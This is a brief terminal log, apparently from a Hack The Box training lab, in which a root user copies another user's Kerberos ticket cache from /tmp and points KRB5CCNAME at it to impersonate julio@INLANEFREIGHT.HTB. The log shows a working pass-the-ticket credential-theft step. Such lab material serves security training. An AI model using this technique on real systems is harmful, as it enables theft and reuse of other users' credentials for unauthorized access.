 root@linux01:~# klist
klist: No credentials cache found (filename: /tmp/krb5cc_0)
root@linux01:~# cp /tmp/krb5cc_647401106_I8I133 .
root@linux01:~# export KRB5CCNAME=/root/krb5cc_647401106_I8I133
root@linux01:~# klist
Ticket cache: FILE:/root/krb5cc_647401106_I8I133
Default principal: julio@INLANEFREIGHT.HTB
Valid starting       Expires              Service principal
10/07/2022 13:25:01  10/07/2022 23:25:01  krbtgt/INLANEFREIGHT.HTB@INLANEFREIGHT.HTB
        renew until 10/08/2022 13:25:01